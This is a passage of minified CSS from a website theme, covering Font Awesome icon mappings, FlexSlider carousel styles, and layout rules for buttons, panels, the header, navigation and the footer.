sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides
img{width:100%;display:block}.flex-pauseplay
span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html
.slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0
0 60px;background:#fff;border:4px
solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider
.slides{zoom:1}.carousel
li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav
a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay
a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav
li{margin:0
6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li
a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px
0 0;position:static;overflow:hidden}.flex-control-thumbs
li{width:25%;float:left;margin:0}.flex-control-thumbs
img{width:100%;display:block;opacity: .7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}body{font-size:13px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-top:0}h1,h2,h3,h4,h5,h6,legend{font-family:'open sans',arial,sans-serif;font-weight:500}p{color:#444;font-size:13px}a{color:#6091ba;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;outline:none}a:hover{text-decoration:none;color:#365d7e;outline:none}a:focus{outline:none}input[type=radio],input[type=checkbox]{margin-top:0;margin-right:4px}li{line-height:inherit}.row{background:none}.btn{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.btn
.fa{color:#fff;margin-right:5px}.btn .fa.fa-search{margin-right:0}.btn-theme{background:#6091ba;border:1px
solid #6091ba;color:#fff}.btn-theme:hover{background:#4678a1;border:1px
solid #4678a1;color:#fff}.btn-cancel,input.btn-cancel,input[type="submit"].btn-cancel,input[type="submit"].addcancel,button.btn-cancel{background:#999;border:1px
solid #999}.btn-cancel:hover,input.btn-cancel:hover,input[type="submit"].btn-cancel:hover,input[type="submit"].addcancel:hover,button.btn-cancel:hover{background:#808080;border:1px
solid #808080}button,
input.form-submit,
input[type="button"],
input[type="submit"],
input[type="reset"],
input#id_submitbutton,
input#id_submitbutton2,
.path-admin .buttons input[type="submit"],
td.submit
input{background:#6091ba;border:1px
solid #6091ba;color:#fff;text-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}button:active,
input.form-submit:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
input#id_submitbutton:active,
input#id_submitbutton2:active,
.path-admin .buttons input[type="submit"]:active,
td.submit input:active,
button:hover,
input.form-submit:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input#id_submitbutton:hover,
input#id_submitbutton2:hover,
.path-admin .buttons input[type="submit"]:hover,
td.submit input:hover,
button:focus,
input.form-submit:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input#id_submitbutton:focus,
input#id_submitbutton2:focus,
.path-admin .buttons input[type="submit"]:focus,
td.submit input:focus{background:#4678a1;border:1px
solid #4678a1;color:#fff;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none;outline:none}.singlebutton
div{margin-left:0}.singlebutton input[type="submit"]{margin-left:0}button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{-webkit-opacity:0.65;-moz-opacity:0.65;opacity:0.65;box-shadow:none;background:#6091ba;color:#fff}.breadcrumb-button .singlebutton input[type=submit],
.nav-button .singlebutton input[type=submit]{background:#60a823;border:1px
solid #60a823;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.breadcrumb-button .singlebutton input[type=submit]:hover,
.nav-button .singlebutton input[type=submit]:hover{background:#5ba021;border:1px
solid #5ba021}a.btn-cta,.btn-cta{background:#6091ba;color:#fff;padding:10px
20px;font-size:18px;line-height:1.33;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-shadow:none;border:1px
solid #6091ba;font-family:'open sans',arial,sans-serif}a.btn-cta:hover,.btn-cta:hover{color:#fff;background:#4678a1;border:1px
solid #4678a1}a.btn-cta .fa,
.btn-cta
.fa{margin-right:10px;font-size:20px;color:#fff}a.btn-cta .fa.fa-after,
.btn-cta .fa.fa-after{margin-left:10px;margin-right:0}.form-control{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.form-control:focus{border-color:#6091ba;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}blockquote{font-size:14px}blockquote
p{font-size:14px;line-height:1.5}.RedDamask{background-color:#e27240}.RedDamask:hover{background-color:#df622a}.FireBush{background-color:#E28D40}.FireBush:hover{background-color:#df802a}.OliveDrab{background-color:#60A823}.OliveDrab:hover{background-color:#54931f}.Mojo{background-color:#C94139}.Mojo:hover{background-color:#b73932}.text-highlight{color:#27435a}.highlight-border{border-color:#6091ba}#topcontrol{background:#84aac9;color:#fff;text-align:center;display:inline-block;width:35px;height:35px;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#topcontrol:hover{background:#6091ba}#topcontrol
.fa{position:relative;top:3px;font-size:25px}.row-end{margin-right:0;padding-right:0}ul.custom-list-style
li{list-style:none}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#6091ba;border-color:#6091ba}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#eef3f8;border-color:#a7c2d9}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.nav-tabs{border-bottom:none;position:relative;margin-bottom:-1px}.tab-content{border:1px
solid #e8e8e8;padding:15px;margin-bottom:20px}.nav>li>a{font-size:13px}.nav-tabs>li>a{border:1px
solid #e8e8e8;border-bottom:none;background:#fafafa;padding:5px
15px;margin-right:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#444;-webkit-transition:all 0s;-moz-transition:all 0s;-ms-transition:all 0s;-o-transition:all 0s}.nav-tabs>li{margin-right:2px}.nav-tabs>li.active{margin-bottom:0}.nav-tabs > li.active a,
.nav-tabs > li.active a:hover,
.nav-tabs > li.active a:active,
.nav-tabs > li.active a:focus{border-bottom:0;border-top:1px solid #6091ba;margin-bottom:0px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background:#f5f8fb}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{border-top:1px solid #ebebeb}.table>thead>tr>th{border-bottom:2px solid #a7c2d9;color:#365d7e}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background:#f5f8fb}.table-boxed,.table-bordered{border:1px
solid #ebebeb}.table.table-boxed>thead>tr>th{border-bottom:none;background:#6091ba;color:#fff}.panel-group
.panel{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-group .panel .panel-heading{background:none;border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-group .panel .panel-heading .panel-title
a{color:#6091ba}.panel-group .panel .panel-heading .panel-title a:before{font-family:FontAwesome;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f146";margin-right:5px}.panel-group .panel .panel-heading .panel-title a.collapsed:before{content:"\f0fe"}.panel-group .panel .panel-body{font-size:13px}.panel{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-heading{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-heading h3.panel-title{font-weight:500}.panel .panel-heading
.label{font-size:10px}.panel .panel-footer{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel .panel-footer
ul{margin-bottom:0}.panel .panel-footer ul.list-inline
li{margin-bottom:0}.panel .panel-footer
small{color:#999}.panel > .list-group .list-group-item:last-child{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.panel-theme{border-color:#6091ba}.panel-theme>.panel-heading,.panel-theme>.panel-footer{color:#fff;background:#6091ba;border-color:#6091ba}.no-margins{margin:0}.no-margin-left{margin-left:0}.no-margin-right{margin-right:0}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.label{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:inherit}.label.label-theme{background:#6091ba}.label
.fa{margin-right:4px}.label.label-icon-only
.fa{margin-right:0}.badge.badge-theme{background:#6091ba}.badge.badge-default{background:#999}.badge.badge-primary{background:#428bca}.badge.badge-success{background:#5cb85c}.badge.badge-info{background:#5bc0de}.badge.badge-info{background:#5bc0de}.badge.badge-warning{background:#f0ad4e}.badge.badge-danger{background:#d9534f}.promo-badge{font-size:20px;display:table}.promo-badge
a{color:#fff;display:table-cell;width:135px;height:135px;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:5px
solid #fff;-webkit-box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 1px 1px rgba(0, 0, 0, 0.1)}.promo-badge
.percentage{font-size:32px;font-weight:500;color:#fff;position:relative;font-family:'open sans',arial,sans-serif}.promo-badge .percentage
.off{font-size:11px;position:absolute;top:15px;right:-15px}.promo-badge
.desc{font-size:12px}.progress-bar-theme{background:#6091ba}.img-thumbnail{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border-color:#e8e8e8;margin-bottom:15px}#cboxLoadedContent,#cboxContent{background:none}.box{background:#f5f5f5;padding:15px;margin-bottom:15px}.box.box-border{border-left:5px solid #6091ba}.box.box-dark{background:#444;color:#fff}.box.box-theme{background:#6091ba;color:#fff}.box .date-label{background:#fff}.box
.box_tree_box{padding:0}.box.message,.box.clearer{background:none}.box.boxwidthwide{width:auto}.box table td,
.box table
th{padding:5px}.box>p:last-child{margin-bottom:0}.box.generalbox{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;border-bottom:2px solid #e8e8e8}.box.generalbox.formsettingheading{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#e8e8e8;border-bottom:0}.box.flush{background:none;margin-bottom:0;padding:0}.social-icons{list-style:none;padding:10px
0;margin-bottom:0}.social-icons
li{float:left}.social-icons li.row-end{margin-right:0}.social-icons a:hover{background:#6091ba}.social-icons a
.fa{color:#fff}.alert{text-shadow:none}.alert
.fa{font-size:16px;margin-right:5px}.alert.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert
.title{font-weight:bold}.alert .close:hover{background:none;border:none}#page-header .top-bar{background:#eee;min-height:50px}#page-header .top-bar .logininfo-container{padding-top:8px;padding-bottom:8px}#page-header .top-bar .logininfo-container
.userpicture{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page-header .top-bar
.logininfo{display:inline-block;color:#a9a9a9;margin-right:5px}#page-header .top-bar .logininfo
a{color:#6091ba}#page-header .top-bar .logininfo a:hover{color:#729dc2}#page-header .social-icons{margin-left:0}#page-header .social-icons li.row-end{margin-right:0}#page-header .social-icons
a{background:#27435a}#page-header .social-icons a:hover{background:#6091ba}#page-header .social-icons a:hover
.fa{color:#fff}#page-header .social-icons a
.fa{color:rgba(255, 255, 255, 0.4)}#page-header .social-icons a .fa:before{font-size:18px;text-align:center;padding:0}#page-header .header-main{padding:1px
0}#page-header .header-main
select.langmenu{float:right}#page-header
h1.logo{margin-top:0;margin-bottom:0}#page-header h1.logo
img{max-width:inherit}#page-header .header-widget{overflow:hidden}#page-header .header-widget
p{margin-bottom:0;float:right;line-height:1}#page-header
.contact{font-size:20px;font-family:'open sans',arial,sans-serif;font-weight:500;margin-top:10px}#page-header .contact
p{float:left;margin-bottom:0}#page-header .contact
p.phone{margin-right:30px}#page-header .contact p
a{color:#444}#page-header .contact
.fa{color:#6091ba;margin-right:8px;font-size:18px;position:relative;top:1px}#page-header .contact .fa.fa-phone{font-size:22px;top:2px}#page-header .search-form{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page-header .search-form .form-control{width:260px;background:#f5f5f5;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-header .search-form .form-control:focus{background:#fff;border-color:#6091ba}.main-nav{background:#F60}.main-nav
button{background:#27435a;color:#fff !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.main-nav button:focus{outline:none}.main-nav button .icon-bar{background-color:#fff}.main-nav .nav-collapse{padding:0}.main-nav
.nav{float:left;margin:0;z-index:1}.main-nav .nav .langmenu .dropdown-menu{max-height:400px}.main-nav .nav
li{font-weight:600;text-transform:uppercase;font-family:'open sans',arial,sans-serif}.main-nav .nav li
a{color:#dce7f0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.main-nav .nav li a
.fa{margin-right:5px}.main-nav .nav li a:hover{background:#6091ba;color:#fff}.main-nav .nav li a.dropdown-toggle
.caret{border:none;margin-top:0;width:auto;height:auto;vertical-align:inherit;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-nav .nav li a.dropdown-toggle .caret:before{content:"\f107";display:inline-block;line-height:1;margin-left:2px}.main-nav .nav li.open
a{background:#4678a1;color:#fff}.main-nav .nav li .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin:0;border:none;padding:0;min-width:220px}.main-nav .nav li .dropdown-menu
li{text-transform:none}.main-nav .nav li .dropdown-menu
a{border-bottom:1px solid #3e6a8f;padding:8px
20px}.main-nav .nav li .dropdown-menu a:hover{background:#3e6a8f;color:#fff;padding-left:24px}.main-nav .nav li .dropdown-menu
em{font-style:normal}.navbar-default .navbar-nav > li > a
i{color:#fff !important}#page-footer{color:#fff;padding:0;background:url(/theme/image.php/times/theme/1702984055/images/footer-bg) repeat}#page-footer
p{color:#414141;text-align:left}#page-footer
ul{padding-left:0}#page-footer
li{list-style:none}#page-footer
h3{margin-top:0;margin-bottom:20px}#page-footer
p.helplink{margin-bottom:0;padding-top:15px}#page-footer
.footerblocks{margin-bottom:30px}#page-footer .footer-content{padding:30px
0;font-size:12px}#page-footer .footer-content .footer-col{text-align:left}#page-footer .footer-content .footer-col .footer-col-inner{padding:0
15px}#page-footer .footer-content .footer-col
.fa{margin-right:10px;display:inline-block;color:#767676}#page-footer .footer-content .footer-col .fa.fa-phone{font-size:16px}#page-footer .footer-content .footer-col ul,
#page-footer .footer-content .footer-col
ol{margin-left:0}#page-footer .footer-content .footer-col
li{margin-bottom:10px;font-size:12px}#page-footer .footer-content .footer-col
a{color:#dcdcdc}#page-footer .footer-content .footer-col a:hover{color:#84aac9}#page-footer .footer-content
.adr{margin-bottom:30px}#page-footer .footer-content .adr
.fa{font-size:16px;margin-top:2px}#page-footer .footer-content .subscribe-form{padding:0}#page-footer .footer-content .subscribe-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#page-footer .footer-content .subscribe-form .form-control{width:320px;background:#f5f5f5;border:none;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-footer .footer-content .subscribe-form .form-control:focus{background:#fff}#page-footer .bottom-bar{background:#2b2b2b;padding:5px
0;text-align:left}#page-footer .bottom-bar
.copyright{font-size:11px;color:#dcdcdc;line-height:3}#page-footer .bottom-bar .copyright
p{font-size:11px;margin-bottom:0;color:#eee}#page-footer .bottom-bar .copyright a:hover{color:#84aac9}#page-footer .bottom-bar
.social{margin:0}#page-footer .bottom-bar .social
li{float:right;margin-left:10px;text-align:center;font-size:18px;line-height:2}#page-footer .bottom-bar .social li
a{color:#a9a9a9;padding:0
5px}#page-footer .bottom-bar .social li a:hover{color:#6091ba}.flexslider{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 0 0;-moz-box-shadow:0 0 0;box-shadow:0 0 0;border:0;margin:0px
5px 15px !important;background:#2b2b2b}.flexslider .flex-control-nav{bottom:0px}.flexslider .flex-control-paging li
a{background:#a1a1a1}.flexslider .flex-control-paging li a:hover{background:#6091ba}.flexslider .flex-control-paging li a.flex-active{background:#6091ba}.flexslider .slides
li{position:relative}.flexslider .slides .flex-caption{position:absolute;left:30px;bottom:30px;color:#fff;display:inline-block;font-family:'open sans',arial,sans-serif}.flexslider .slides .flex-caption
.main{display:inline-block;background:#6091ba;margin-bottom:5px;padding:10px
15px;font-size:18px;text-transform:uppercase}.flexslider .slides .flex-caption
.secondary{display:inline-block;background:rgba(0, 0, 0, 0.8);padding:5px
15px;color:#fff;font-size:16px}.flexslider .slides .promo-badge{position:absolute;right:60px;top:30px}.flex-direction-nav{*height:0}.flex-direction-nav
a{width:30px;height:30px;margin:-20px 0 0;display:block;background:url(/theme/image.php/times/theme/1702984055/images/bg_direction_nav) no-repeat 0 0;position:absolute;top:50%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity: .3!important;filter:alpha(opacity=30);cursor:default}.flex-direction-nav a:before{display:none}.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev{text-align:inherit}#homeblocks .block-item{border:1px
solid #e8e8e8;border-bottom:2px solid #e8e8e8;margin-bottom:30px;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}#homeblocks .block-item
h3{margin-top:0}#homeblocks .block-item:hover{-webkit-box-shadow:0px 0px 5px 0px #cfcfcf;-moz-box-shadow:0px 0px 5px 0px #cfcfcf;box-shadow:0px 0px 5px 0px #cfcfcf}#homeblocks .block-item>a:hover{position:relative}#homeblocks .block-item > a:hover
img{display:block;-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}#homeblocks .block-item
.desc{padding:15px;position:relative}#homeblocks .block-item .desc:before{content:"";display:block;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;position:absolute;top:-10px}#homeblocks .block-item .desc
.btn{padding:4px
16px}#page .breadcrumb-nav{display:inline-block}#page .breadcrumb-nav
ul.breadcrumb{margin:0;margin-bottom:30px;padding:0;background:none}#page .breadcrumb-nav ul.breadcrumb
li{color:#6091ba;font-size:12px;float:left;list-style:none;display:inline-block;color:#aaa}#page .breadcrumb-nav ul.breadcrumb li:first-child:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f015";font-size:14px;color:#999}#page .breadcrumb-nav ul.breadcrumb li:last-child
a{color:#aaa}#page .breadcrumb-nav ul.breadcrumb li
a{display:inline-block;padding:0
